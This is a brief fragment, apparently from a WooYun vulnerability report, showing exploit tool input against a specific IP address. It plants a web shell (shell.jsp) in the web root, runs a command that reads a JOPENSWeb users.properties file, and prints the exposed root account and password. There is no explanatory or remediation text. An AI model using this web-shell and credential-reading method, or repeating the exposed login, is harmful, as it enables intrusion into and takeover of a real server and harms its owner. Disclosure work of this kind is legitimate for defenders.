 Url: http://114.255.76.55:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: /default/conf/props/JOPENSWeb-users.properties Execute
# A sample users.properties file for use with the UsersRolesLoginModule
root=rootme
jopensweb的账户和口令
www.wooyun.org